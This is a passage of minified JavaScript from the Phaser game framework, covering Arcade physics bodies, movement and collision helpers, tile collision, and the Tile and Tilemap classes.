r=t.velocity.y,n=e.velocity.y;if(t.immovable||e.immovable)t.immovable?(e.y+=s,e.velocity.y=r-n*e.bounce.y,t.moves&&(e.x+=(t.x-t.prev.x)*t.friction.x)):(t.y-=s,t.velocity.y=n-r*t.bounce.y,e.moves&&(t.x+=(e.x-e.prev.x)*e.friction.x));else{s*=.5,t.y-=s,e.y+=s;var a=Math.sqrt(n*n*e.mass/t.mass)*(0<n?1:-1),o=Math.sqrt(r*r*t.mass/e.mass)*(0<r?1:-1),h=.5*(a+o);a-=h,o-=h,t.velocity.y=h+a*t.bounce.y,e.velocity.y=h+o*e.bounce.y}return!0},getObjectsUnderPointer:function(t,e,i,s){if(0!==e.length&&t.exists)return this.getObjectsAtLocation(t.x,t.y,e,i,s,t)},getObjectsAtLocation:function(t,e,i,s,r,n){this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(i);for(var a=new W.Rectangle(t,e,1,1),o=[],h=this.quadTree.retrieve(a),l=0;l<h.length;l++)h[l].hitTest(t,e)&&(s&&s.call(r,n,h[l].sprite),o.push(h[l].sprite));return o},moveToObject:function(t,e,i,s){void 0===i&&(i=60),void 0===s&&(s=0);var r=W.Point.angle(e,t);return 0<s&&(i=this.distanceBetween(t,e)/(s/1e3)),t.body.velocity.setToPolar(r,i),r},moveToPointer:function(t,e,i,s){void 0===e&&(e=60),i=i||this.game.input.activePointer,void 0===s&&(s=0);var r=this.angleToPointer(t,i);return 0<s&&(e=this.distanceToPointer(t,i)/(s/1e3)),t.body.velocity.setToPolar(r,e),r},moveToXY:function(t,e,i,s,r){void 0===s&&(s=60),void 0===r&&(r=0);var n=Math.atan2(i-t.y,e-t.x);return 0<r&&(s=this.distanceToXY(t,e,i)/(r/1e3)),t.body.velocity.setToPolar(n,s),n},velocityFromAngle:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e,!0)},velocityFromRotation:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e)},accelerationFromRotation:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e)},accelerateToObject:function(t,e,i,s,r){void 0===i&&(i=60),void 0===s&&(s=1e3),void 0===r&&(r=1e3);var n=this.angleBetween(t,e);return t.body.acceleration.setToPolar(n,i),t.body.maxVelocity.setTo(s,r),n},accelerateToPointer:function(t,e,i,s,r){void 0===i&&(i=60),void 0===e&&(e=this.game.input.activePointer),void 0===s&&(s=1e3),void 0===r&&(r=1e3);var n=this.angleToPointer(t,e);return t.body.acceleration.setToPolar(n,i),t.body.maxVelocity.setTo(s,r),n},accelerateToXY:function(t,e,i,s,r,n){void 0===s&&(s=60),void 0===r&&(r=1e3),void 0===n&&(n=1e3);var a=this.angleToXY(t,e,i);return t.body.acceleration.setTo(a,s),t.body.maxVelocity.setTo(r,n),a},distanceBetween:function(t,e,i,s){var r,n;return void 0===i&&(i=!1),n=s?(r=t.centerX-e.centerX,t.centerY-e.centerY):i?(r=t.world.x-e.world.x,t.world.y-e.world.y):(r=t.x-e.x,t.y-e.y),Math.sqrt(r*r+n*n)},distanceToXY:function(t,e,i,s){void 0===s&&(s=!1);var r=s?t.world.x-e:t.x-e,n=s?t.world.y-i:t.y-i;return Math.sqrt(r*r+n*n)},distanceToPointer:function(t,e,i){void 0===e&&(e=this.game.input.activePointer),void 0===i&&(i=!1);var s=i?t.world.x-e.worldX:t.x-e.worldX,r=i?t.world.y-e.worldY:t.y-e.worldY;return Math.sqrt(s*s+r*r)},closest:function(t,e,i,s){for(var r=1/0,n=null,a=0,o=e.length;a<o;a++){var h=e[a],l=this.distanceBetween(t,h,i,s);l<r&&(n=h,r=l)}return n},farthest:function(t,e,i,s){for(var r=-1,n=null,a=0,o=e.length;a<o;a++){var h=e[a],l=this.distanceBetween(t,h,i,s);r<l&&(n=h,r=l)}return n},angleBetween:function(t,e,i){return void 0===i&&(i=!1),i?W.Point.angle(e.world,t.world):W.Point.angle(e,t)},angleBetweenCenters:function(t,e){var i=e.centerX-t.centerX,s=e.centerY-t.centerY;return Math.atan2(s,i)},angleToXY:function(t,e,i,s){return void 0===s&&(s=!1),s?Math.atan2(i-t.world.y,e-t.world.x):Math.atan2(i-t.y,e-t.x)},angleToPointer:function(t,e,i){return void 0===e&&(e=this.game.input.activePointer),void 0===i&&(i=!1),i?Math.atan2(e.worldY-t.world.y,e.worldX-t.world.x):Math.atan2(e.worldY-t.y,e.worldX-t.x)},worldAngleToPointer:function(t,e){return this.angleToPointer(t,e,!0)}},W.Physics.Arcade.Body=function(t){this.sprite=t,this.game=t.game,this.type=W.Physics.ARCADE,this.enable=!0,this.isCircle=!1,this.radius=0,this.offset=new W.Point,this.position=new W.Point(t.x,t.y),this.prev=new W.Point(this.position.x,this.position.y),this.allowRotation=!0,this.rotation=t.angle,this.preRotation=t.angle,this.width=t.width,this.height=t.height,this.sourceWidth=t.width,this.sourceHeight=t.height,t.texture&&(this.sourceWidth=t.texture.frame.width,this.sourceHeight=t.texture.frame.height),this.halfWidth=Math.abs(t.width/2),this.halfHeight=Math.abs(t.height/2),this.center=new W.Point(t.x+this.halfWidth,t.y+this.halfHeight),this.velocity=new W.Point,this.newVelocity=new W.Point,this.deltaMax=new W.Point,this.acceleration=new W.Point,this.allowDrag=!0,this.drag=new W.Point,this.allowGravity=!0,this.gravity=new W.Point,this.bounce=new W.Point,this.worldBounce=null,this.onWorldBounds=null,this.onCollide=null,this.onOverlap=null,this.maxVelocity=new W.Point(1e4,1e4),this.friction=new W.Point(1,0),this.angularVelocity=0,this.angularAcceleration=0,this.angularDrag=0,this.maxAngular=1e3,this.mass=1,this.angle=0,this.speed=0,this.facing=W.NONE,this.immovable=!1,this.moves=!0,this.customSeparateX=!1,this.customSeparateY=!1,this.overlapX=0,this.overlapY=0,this.overlapR=0,this.embedded=!1,this.collideWorldBounds=!1,this.checkCollision={none:!1,up:!0,down:!0,left:!0,right:!0},this.touching={none:!0,up:!1,down:!1,left:!1,right:!1},this.wasTouching={none:!0,up:!1,down:!1,left:!1,right:!1},this.blocked={none:!0,up:!1,down:!1,left:!1,right:!1},this.tilePadding=new W.Point,this.dirty=!1,this.skipQuadTree=!1,this.syncBounds=!1,this.isMoving=!1,this.stopVelocityOnCollide=!0,this.moveTimer=0,this.moveDistance=0,this.moveDuration=0,this.moveTarget=null,this.moveEnd=null,this.onMoveComplete=new W.Signal,this.movementCallback=null,this.movementCallbackContext=null,this._reset=!0,this._sx=t.scale.x,this._sy=t.scale.y,this._dx=0,this._dy=0},W.Physics.Arcade.Body.prototype={updateBounds:function(){if(this.syncBounds){var t=this.sprite.getBounds();t.ceilAll(),t.width===this.width&&t.height===this.height||(this.width=t.width,this.height=t.height,this._reset=!0)}else{var e=Math.abs(this.sprite.scale.x),i=Math.abs(this.sprite.scale.y);e===this._sx&&i===this._sy||(this.width=this.sourceWidth*e,this.height=this.sourceHeight*i,this._sx=e,this._sy=i,this._reset=!0)}this._reset&&(this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.updateCenter())},updateCenter:function(){this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight)},preUpdate:function(){this.enable&&!this.game.physics.arcade.isPaused&&(this.dirty=!0,this.wasTouching.none=this.touching.none,this.wasTouching.up=this.touching.up,this.wasTouching.down=this.touching.down,this.wasTouching.left=this.touching.left,this.wasTouching.right=this.touching.right,this.touching.none=!0,this.touching.up=!1,this.touching.down=!1,this.touching.left=!1,this.touching.right=!1,this.blocked.none=!0,this.blocked.up=!1,this.blocked.down=!1,this.blocked.left=!1,this.blocked.right=!1,this.overlapR=0,this.overlapX=0,this.overlapY=0,this.embedded=!1,this.updateBounds(),this.position.x=this.sprite.world.x-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=this.sprite.world.y-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.updateCenter(),this.rotation=this.sprite.angle,this.preRotation=this.rotation,(this._reset||this.sprite.fresh)&&(this.prev.x=this.position.x,this.prev.y=this.position.y),this.moves&&(this.game.physics.arcade.updateMotion(this),this.newVelocity.set(.001*this.velocity.x*this.game.time.delta,.001*this.velocity.y*this.game.time.delta),this.position.x+=this.newVelocity.x,this.position.y+=this.newVelocity.y,this.updateCenter(),this.position.x===this.prev.x&&this.position.y===this.prev.y||(this.angle=this.velocity.atan()),this.speed=Math.sqrt(this.velocity.x*this.velocity.x+this.velocity.y*this.velocity.y),this.collideWorldBounds&&this.checkWorldBounds()&&this.onWorldBounds&&this.onWorldBounds.dispatch(this.sprite,this.blocked.up,this.blocked.down,this.blocked.left,this.blocked.right)),this._dx=this.deltaX(),this._dy=this.deltaY(),this._reset=!1)},updateMovement:function(){var t=0,e=0!==this.overlapX||0!==this.overlapY;if(t=0<this.moveDuration?(this.moveTimer+=this.game.time.delta,this.moveTimer/this.moveDuration):(this.moveTarget.end.set(this.position.x,this.position.y),this.moveTarget.length/this.moveDistance),this.movementCallback)var i=this.movementCallback.call(this.movementCallbackContext,this,this.velocity,t);return!(e||1<=t||void 0!==i&&!0!==i)||(this.stopMovement(1<=t||this.stopVelocityOnCollide&&e),!1)},stopMovement:function(t){this.isMoving&&(this.isMoving=!1,t&&this.velocity.set(0),this.onMoveComplete.dispatch(this.sprite,0!==this.overlapX||0!==this.overlapY))},postUpdate:function(){this.enable&&this.dirty&&(this.isMoving&&this.updateMovement(),this.dirty=!1,this.deltaX()<0?this.facing=W.LEFT:0<this.deltaX()&&(this.facing=W.RIGHT),this.deltaY()<0?this.facing=W.UP:0<this.deltaY()&&(this.facing=W.DOWN),this.moves&&(this._dx=this.deltaX(),this._dy=this.deltaY(),0!==this.deltaMax.x&&0!==this._dx&&(this._dx<0&&this._dx<-this.deltaMax.x?this._dx=-this.deltaMax.x:0<this._dx&&this._dx>this.deltaMax.x&&(this._dx=this.deltaMax.x)),0!==this.deltaMax.y&&0!==this._dy&&(this._dy<0&&this._dy<-this.deltaMax.y?this._dy=-this.deltaMax.y:0<this._dy&&this._dy>this.deltaMax.y&&(this._dy=this.deltaMax.y)),this.sprite.position.x+=this._dx,this.sprite.position.y+=this._dy,this._reset=!0),this.updateCenter(),this.allowRotation&&(this.sprite.angle+=this.deltaZ()),this.prev.x=this.position.x,this.prev.y=this.position.y)},checkWorldBounds:function(){var t=this.position,e=this.game.physics.arcade.bounds,i=this.game.physics.arcade.checkCollision,s=this.worldBounce?-this.worldBounce.x:-this.bounce.x,r=this.worldBounce?-this.worldBounce.y:-this.bounce.y;return t.x<e.x&&i.left?(t.x=e.x,this.velocity.x*=s,this.blocked.left=!0,this.blocked.none=!1):this.right>e.right&&i.right&&(t.x=e.right-this.width,this.velocity.x*=s,this.blocked.right=!0,this.blocked.none=!1),t.y<e.y&&i.up?(t.y=e.y,this.velocity.y*=r,this.blocked.up=!0,this.blocked.none=!1):this.bottom>e.bottom&&i.down&&(t.y=e.bottom-this.height,this.velocity.y*=r,this.blocked.down=!0,this.blocked.none=!1),!this.blocked.none},moveFrom:function(t,e,i){return void 0===e&&(e=this.speed),0!==e&&(void 0===i?(s=this.angle,i=this.game.math.radToDeg(s)):s=this.game.math.degToRad(i),this.moveTimer=0,this.moveDuration=t,0===i||180===i?this.velocity.set(Math.cos(s)*e,0):90===i||270===i?this.velocity.set(0,Math.sin(s)*e):this.velocity.setToPolar(s,e),this.isMoving=!0);var s},moveTo:function(t,e,i){var s,r=e/(t/1e3);return 0!==r&&(void 0===i?(s=this.angle,i=this.game.math.radToDeg(s)):s=this.game.math.degToRad(i),e=Math.abs(e),this.moveDuration=0,this.moveDistance=e,null===this.moveTarget&&(this.moveTarget=new W.Line,this.moveEnd=new W.Point),this.moveTarget.fromAngle(this.x,this.y,s,e),this.moveEnd.set(this.moveTarget.end.x,this.moveTarget.end.y),this.moveTarget.setTo(this.x,this.y,this.x,this.y),0===i||180===i?this.velocity.set(Math.cos(s)*r,0):90===i||270===i?this.velocity.set(0,Math.sin(s)*r):this.velocity.setToPolar(s,r),this.isMoving=!0)},setSize:function(t,e,i,s){void 0===i&&(i=this.offset.x),void 0===s&&(s=this.offset.y),this.sourceWidth=t,this.sourceHeight=e,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(i,s),this.updateCenter(),this.isCircle=!1,this.radius=0},setCircle:function(t,e,i){void 0===e&&(e=this.offset.x),void 0===i&&(i=this.offset.y),0<t?(this.isCircle=!0,this.radius=t,this.sourceWidth=2*t,this.sourceHeight=2*t,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(e,i),this.updateCenter()):this.isCircle=!1},reset:function(t,e){this.stop(),this.position.x=t-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=e-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.prev.x=this.position.x,this.prev.y=this.position.y,this.rotation=this.sprite.angle,this.preRotation=this.rotation,this.updateBounds(),this.updateCenter()},stop:function(){this.velocity.set(0),this.acceleration.set(0),this.speed=0,this.angularVelocity=0,this.angularAcceleration=0},getBounds:function(t){return t.x=this.x,t.y=this.y,t.right=this.right,t.bottom=this.bottom,t},hitTest:function(t,e){return this.isCircle?W.Circle.contains(this,t,e):W.Rectangle.contains(this,t,e)},onFloor:function(){return this.blocked.down},onCeiling:function(){return this.blocked.up},onWall:function(){return this.blocked.left||this.blocked.right},deltaAbsX:function(){return 0<this.deltaX()?this.deltaX():-this.deltaX()},deltaAbsY:function(){return 0<this.deltaY()?this.deltaY():-this.deltaY()},deltaX:function(){return this.position.x-this.prev.x},deltaY:function(){return this.position.y-this.prev.y},deltaZ:function(){return this.rotation-this.preRotation},destroy:function(){this.sprite.parent&&this.sprite.parent instanceof W.Group&&this.sprite.parent.removeFromHash(this.sprite),this.sprite.body=null,this.sprite=null}},Object.defineProperty(W.Physics.Arcade.Body.prototype,"left",{get:function(){return this.position.x}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"right",{get:function(){return this.position.x+this.width}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"top",{get:function(){return this.position.y}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"bottom",{get:function(){return this.position.y+this.height}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"x",{get:function(){return this.position.x},set:function(t){this.position.x=t}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"y",{get:function(){return this.position.y},set:function(t){this.position.y=t}}),W.Physics.Arcade.Body.render=function(t,e,i,s,r){void 0===s&&(s=!0),i=i||"rgba(0,255,0,0.4)",t.fillStyle=i,t.strokeStyle=i,t.lineWidth=r||1,e.isCircle?(t.beginPath(),t.arc(e.center.x-e.game.camera.x,e.center.y-e.game.camera.y,e.halfWidth,0,2*Math.PI),s?t.fill():t.stroke()):s?t.fillRect(e.position.x-e.game.camera.x,e.position.y-e.game.camera.y,e.width,e.height):t.strokeRect(e.position.x-e.game.camera.x,e.position.y-e.game.camera.y,e.width,e.height)},W.Physics.Arcade.Body.renderBodyInfo=function(t,e){t.line("x: "+e.x.toFixed(2),"y: "+e.y.toFixed(2),"width: "+e.width,"height: "+e.height),t.line("velocity x: "+e.velocity.x.toFixed(2),"y: "+e.velocity.y.toFixed(2),"deltaX: "+e._dx.toFixed(2),"deltaY: "+e._dy.toFixed(2)),t.line("acceleration x: "+e.acceleration.x.toFixed(2),"y: "+e.acceleration.y.toFixed(2),"speed: "+e.speed.toFixed(2),"angle: "+e.angle.toFixed(2)),t.line("gravity x: "+e.gravity.x,"y: "+e.gravity.y,"bounce x: "+e.bounce.x.toFixed(2),"y: "+e.bounce.y.toFixed(2)),t.line("touching left: "+e.touching.left,"right: "+e.touching.right,"up: "+e.touching.up,"down: "+e.touching.down),t.line("blocked left: "+e.blocked.left,"right: "+e.blocked.right,"up: "+e.blocked.up,"down: "+e.blocked.down)},W.Physics.Arcade.Body.prototype.constructor=W.Physics.Arcade.Body,W.Physics.Arcade.TilemapCollision=function(){},W.Physics.Arcade.TilemapCollision.prototype={TILE_BIAS:16,collideSpriteVsTilemapLayer:function(t,e,i,s,r,n){if(t.body){var a=e.getTiles(t.body.position.x-t.body.tilePadding.x-e.getTileOffsetX(),t.body.position.y-t.body.tilePadding.y-e.getTileOffsetY(),t.body.width+t.body.tilePadding.x,t.body.height+t.body.tilePadding.y,!1,!1);if(0!==a.length)for(var o=0;o<a.length;o++)s?s.call(r,t,a[o])&&this.separateTile(o,t.body,a[o],e,n)&&(this._total++,i&&i.call(r,t,a[o])):this.separateTile(o,t.body,a[o],e,n)&&(this._total++,i&&i.call(r,t,a[o]))}},collideGroupVsTilemapLayer:function(t,e,i,s,r,n){if(0!==t.length)for(var a=0;a<t.children.length;a++)t.children[a].exists&&this.collideSpriteVsTilemapLayer(t.children[a],e,i,s,r,n)},separateTile:function(t,e,i,s,r){if(!e.enable)return!1;var n=s.getTileOffsetX(),a=s.getTileOffsetY();if(!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!1;if(r)return!0;if(i.collisionCallback&&!i.collisionCallback.call(i.collisionCallbackContext,e.sprite,i))return!1;if(void 0!==i.layer.callbacks&&i.layer.callbacks[i.index]&&!i.layer.callbacks[i.index].callback.call(i.layer.callbacks[i.index].callbackContext,e.sprite,i))return!1;if(!(i.faceLeft||i.faceRight||i.faceTop||i.faceBottom))return!1;var o=0,h=0,l=0,u=1;if(e.deltaAbsX()>e.deltaAbsY()?l=-1:e.deltaAbsX()<e.deltaAbsY()&&(u=-1),0!==e.deltaX()&&0!==e.deltaY()&&(i.faceLeft||i.faceRight)&&(i.faceTop||i.faceBottom)&&(l=Math.min(Math.abs(e.position.x-n-i.right),Math.abs(e.right-n-i.left)),u=Math.min(Math.abs(e.position.y-a-i.bottom),Math.abs(e.bottom-a-i.top))),l<u){if((i.faceLeft||i.faceRight)&&0!==(o=this.tileCheckX(e,i,s))&&!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!0;(i.faceTop||i.faceBottom)&&(h=this.tileCheckY(e,i,s))}else{if((i.faceTop||i.faceBottom)&&0!==(h=this.tileCheckY(e,i,s))&&!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!0;(i.faceLeft||i.faceRight)&&(o=this.tileCheckX(e,i,s))}return 0!==o||0!==h},tileCheckX:function(t,e,i){var s=0,r=i.getTileOffsetX();return t.deltaX()<0&&!t.blocked.left&&e.collideRight&&t.checkCollision.left?e.faceRight&&t.x-r<e.right&&(s=t.x-r-e.right)<-this.TILE_BIAS&&(s=0):0<t.deltaX()&&!t.blocked.right&&e.collideLeft&&t.checkCollision.right&&e.faceLeft&&t.right-r>e.left&&(s=t.right-r-e.left)>this.TILE_BIAS&&(s=0),0!==s&&(t.customSeparateX?t.overlapX=s:this.processTileSeparationX(t,s)),s},tileCheckY:function(t,e,i){var s=0,r=i.getTileOffsetY();return t.deltaY()<0&&!t.blocked.up&&e.collideDown&&t.checkCollision.up?e.faceBottom&&t.y-r<e.bottom&&(s=t.y-r-e.bottom)<-this.TILE_BIAS&&(s=0):0<t.deltaY()&&!t.blocked.down&&e.collideUp&&t.checkCollision.down&&e.faceTop&&t.bottom-r>e.top&&(s=t.bottom-r-e.top)>this.TILE_BIAS&&(s=0),0!==s&&(t.customSeparateY?t.overlapY=s:this.processTileSeparationY(t,s)),s},processTileSeparationX:function(t,e){e<0?(t.blocked.left=!0,t.blocked.none=!1):0<e&&(t.blocked.right=!0,t.blocked.none=!1),t.position.x-=e,0===t.bounce.x?t.velocity.x=0:t.velocity.x=-t.velocity.x*t.bounce.x},processTileSeparationY:function(t,e){e<0?(t.blocked.up=!0,t.blocked.none=!1):0<e&&(t.blocked.down=!0,t.blocked.none=!1),t.position.y-=e,0===t.bounce.y?t.velocity.y=0:t.velocity.y=-t.velocity.y*t.bounce.y}},W.Utils.mixinPrototype(W.Physics.Arcade.prototype,W.Physics.Arcade.TilemapCollision.prototype),W.ImageCollection=function(t,e,i,s,r,n,a){(void 0===i||i<=0)&&(i=32),(void 0===s||s<=0)&&(s=32),void 0===r&&(r=0),void 0===n&&(n=0),this.name=t,this.firstgid=0|e,this.imageWidth=0|i,this.imageHeight=0|s,this.imageMargin=0|r,this.imageSpacing=0|n,this.properties=a||{},this.images=[],this.total=0},W.ImageCollection.prototype={containsImageIndex:function(t){return t>=this.firstgid&&t<this.firstgid+this.total},addImage:function(t,e){this.images.push({gid:t,image:e}),this.total++}},W.ImageCollection.prototype.constructor=W.ImageCollection,W.Tile=function(t,e,i,s,r,n){this.layer=t,this.index=e,this.x=i,this.y=s,this.rotation=0,this.flipped=!1,this.worldX=i*r,this.worldY=s*n,this.width=r,this.height=n,this.centerX=Math.abs(r/2),this.centerY=Math.abs(n/2),this.alpha=1,this.properties={},this.scanned=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1,this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.collisionCallback=null,(this.collisionCallbackContext=this).debug=!1},W.Tile.prototype={containsPoint:function(t,e){return!(t<this.worldX||e<this.worldY||t>this.right||e>this.bottom)},intersects:function(t,e,i,s){return!(i<=this.worldX)&&(!(s<=this.worldY)&&(!(t>=this.worldX+this.width)&&!(e>=this.worldY+this.height)))},setCollisionCallback:function(t,e){this.collisionCallback=t,this.collisionCallbackContext=e},destroy:function(){this.collisionCallback=null,this.collisionCallbackContext=null,this.properties=null},setCollision:function(t,e,i,s){this.collideLeft=t,this.collideRight=e,this.collideUp=i,this.collideDown=s,this.faceLeft=t,this.faceRight=e,this.faceTop=i,this.faceBottom=s},resetCollision:function(){this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1},isInteresting:function(t,e){return t&&e?this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.faceTop||this.faceBottom||this.faceLeft||this.faceRight||this.collisionCallback:t?this.collideLeft||this.collideRight||this.collideUp||this.collideDown:!!e&&(this.faceTop||this.faceBottom||this.faceLeft||this.faceRight)},copy:function(t){this.index=t.index,this.alpha=t.alpha,this.properties=t.properties,this.collideUp=t.collideUp,this.collideDown=t.collideDown,this.collideLeft=t.collideLeft,this.collideRight=t.collideRight,this.collisionCallback=t.collisionCallback,this.collisionCallbackContext=t.collisionCallbackContext}},W.Tile.prototype.constructor=W.Tile,Object.defineProperty(W.Tile.prototype,"collides",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown}}),Object.defineProperty(W.Tile.prototype,"canCollide",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.collisionCallback}}),Object.defineProperty(W.Tile.prototype,"left",{get:function(){return this.worldX}}),Object.defineProperty(W.Tile.prototype,"right",{get:function(){return this.worldX+this.width}}),Object.defineProperty(W.Tile.prototype,"top",{get:function(){return this.worldY}}),Object.defineProperty(W.Tile.prototype,"bottom",{get:function(){return this.worldY+this.height}}),W.Tilemap=function(t,e,i,s,r,n){this.game=t,this.key=e;var a=W.TilemapParser.parse(this.game,e,i,s,r,n);null!==a&&(this.width=a.width,this.height=a.height,this.tileWidth=a.tileWidth,this.tileHeight=a.tileHeight,this.orientation=a.orientation,this.format=a.format,this.version=a.version,this.properties=a.properties,this.widthInPixels=a.widthInPixels,this.heightInPixels=a.heightInPixels,this.layers=a.layers,this.tilesets=a.tilesets,this.imagecollections=a.imagecollections,this.tiles=a.tiles,this.objects=a.objects,this.objectsMap=a.objectsMap,this.collideIndexes=[],this.collision=a.collision,this.images=a.images,this.enableDebug=!1,this.currentLayer=0,this.debugMap=[],this._results=[],this._tempA=0,this._tempB=0)},W.Tilemap.CSV=0,W.Tilemap.TILED_JSON=1,W.Tilemap.NORTH=0,W.Tilemap.EAST=1,W.Tilemap.SOUTH=2,W.Tilemap.WEST=3,W.Tilemap.prototype={create:function(t,e,i,s,r,n){return void 0===n&&(n=this.game.world),this.width=e,this.height=i,this.setTileSize(s,r),this.layers.length=0,this.createBlankLayer(t,e,i,s,r,n)},setTileSize:function(t,e){this.tileWidth=t,this.tileHeight=e,this.widthInPixels=this.width*t,this.heightInPixels=this.height*e},addTilesetImage:function(t,e,i,s,r,n,a){if(void 0===t)return null;void 0===i&&(i=this.tileWidth),void 0===s&&(s=this.tileHeight),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=0),0===i&&(i=32),0===s&&(s=32);var o=null;if(null==e&&(e=t),W.BitmapData&&e instanceof W.BitmapData)o=e.canvas;else{if(!this.game.cache.checkImageKey(e))return console.warn('Phaser.Tilemap.addTilesetImage: Invalid image key given: "'+e+'"'),null;o=this.game.cache.getImage(e)}var h=this.getTilesetIndex(t);if(null===h&&this.format===W.Tilemap.TILED_JSON)return console.warn('Phaser.Tilemap.addTilesetImage: No data found in the JSON matching the tileset name: "'+t+'"'),console.log("Tilesets: ",this.tilesets),null;if(this.tilesets[h])return this.tilesets[h].setImage(o),this.tilesets[h];var l=new W.Tileset(t,a,i,s,r,n,{});l.setImage(o),this.tilesets.push(l);for(var u=this.tilesets.length-1,c=r,d=r,p=0,f=0,m=0,g=a;g<a+l.total&&(this.tiles[g]=[c,d,u],c+=i+n,++p!==l.total)&&(++f!==l.columns||(c=r,d+=s+n,f=0,++m!==l.rows));g++);return l},createFromObjects:function(t,e,i,s,r,n,a,o,h,l){void 0===r&&(r=!0),void 0===n&&(n=!1),void 0===a&&(a=this.game.world),void 0===o&&(o=W.Sprite),void 0===h&&(h=!0),void 0===l&&(l=!0);var u=this.objects[t];if(!u)return console.warn("Tilemap.createFromObjects: Invalid object layer name given: "+t),void console.log("Object layers: ",this.objects);var c=[],d=[],p=typeof e;"number"===p?this.getObjects(t,"gid",e,c):"string"===p?this.getObjects(t,"name",e,c):Array.isArray(e)?this.getObjects(t,e[0],e[1],c):null===e&&(c=u);for(var f=0;f<c.length;f++){var m=c[f],g=new o(this.game,parseFloat(m.x),parseFloat(m.y),i,s);g.name=m.name,g.autoCull=n,g.exists=r,g.visible=m.visible,l&&(m.width&&(g.width=m.width),m.height&&(g.height=m.height)),m.rotation&&(g.angle=m.rotation),h&&m.gid&&(g.y-=g.height),null!==a&&a.add(g);var y=m.properties;for(var v in y)W.Utils.setProperty(g,v,y[v]);d.push(g)}return d},createFromTiles:function(t,e,i,s,r,n){"number"==typeof t&&(t=[t]),null==e?e=[]:"number"==typeof e&&(e=[e]),s=this.getLayer(s),void 0===r&&(r=this.game.world),void 0===n&&(n={}),void 0===n.customClass&&(n.customClass=W.Sprite),void 0===n.adjustY&&(n.adjustY=!0);var a=this.layers[s].width,o=this.layers[s].height;if(this.copy(0,0,a,o,s),this._results.length<2)return 0;for(var h,l=0,u=1,c=this._results.length;u<c;u++)if(-1!==t.indexOf(this._results[u].index)){for(var d in h=new n.customClass(this.game,this._results[u].worldX,this._results[u].worldY,i),n)h[d]=n[d];r.add(h),l++}if(1===e.length)for(u=0;u<t.length;u++)this.replace(t[u],e[0],0,0,a,o,s);else if(1<e.length)for(u=0;u<t.length;u++)this.replace(t[u],e[u],0,0,a,o,s);return l},createLayer:function(t,e,i,s){void 0===e&&(e=this.game.width),void 0===i&&(i=this.game.height),void 0===s&&(s=this.game.world);var r=t;if("string"==typeof t&&(r=this.getLayerIndex(t)),null===r||r>this.layers.length)return console.warn('Tilemap.createLayer: Invalid layer ID given: "'+t+'"'),void console.log("Layers: ",this.layers);void 0===e||e<=0?e=Math.min(this.game.width,this.layers[r].widthInPixels):e>this.game.width&&(e=this.game.width),void 0===i||i<=0?i=Math.min(this.game.height,this.layers[r].heightInPixels):i>this.game.height&&(i=this.game.height),this.enableDebug&&(console.group("Tilemap.createLayer"),console.log("Name:",this.layers[r].name),console.log("Size:",e,"x",i),console.log("Tileset:",this.tilesets[0].name,"index:",r));var n=s.add(new W.TilemapLayer(this.game,this,r,e,i));return this.enableDebug&&console.groupEnd(),n},createBlankLayer:function(t,e,i,s,r,n){if(void 0===n&&(n=this.game.world),null===this.getLayerIndex(t)){for(var a,o={name:t,x:0,y:0,width:e,height:i,widthInPixels:e*s,heightInPixels:i*r,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:null},h=[],l=0;l<i;l++){a=[];for(var u=0;u<e;u++)a.push(new W.Tile(o,-1,u,l,s,r));h.push(a)}o.data=h,this.layers.push(o),this.currentLayer=this.layers.length-1;var c=o.widthInPixels,d=o.heightInPixels;return c>this.game.width&&(c=this.game.width),d>this.game.height&&(d=this.game.height),(h=new W.TilemapLayer(this.game,this,this.layers.length-1,c,d)).name=t,n.add(h)}console.warn("Tilemap.createBlankLayer: Layer with matching name already exists: "+t)},getIndex:function(t,e){for(var i=0;i<t.length;i++)if(t[i].name===e)return i;return null},getLayerIndex:function(t){return this.getIndex(this.layers,t)},getObject:function(t){return this.objectsMap[t]||null},getObjects:function(t,e,i,s){var r=this.objects[t],n=r.length;void 0===s&&(s=[]);for(var a=0;a<n;a++){var o=r[a];o[e]===i&&s.push(o)}return s},getTilesetIndex:function(t){return this.getIndex(this.tilesets,t)},getImageIndex:function(t){return 